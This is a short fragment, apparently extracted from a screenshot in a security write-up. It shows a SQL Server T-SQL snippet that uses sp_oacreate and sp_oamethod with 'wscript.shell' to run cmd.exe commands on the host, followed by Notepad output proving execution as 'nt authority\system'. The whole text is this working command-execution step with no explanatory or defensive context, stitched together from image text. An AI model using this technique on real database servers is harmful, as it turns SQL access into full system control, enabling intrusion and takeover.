 declare @shell int exec sp_oacreate 'wscript.shell',
@shell output exec sp_oamethod @shell,'run',null,'C:\Windows\System32\cmd.exe /c whoami > D:\111.txt'
111.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
nt authority\system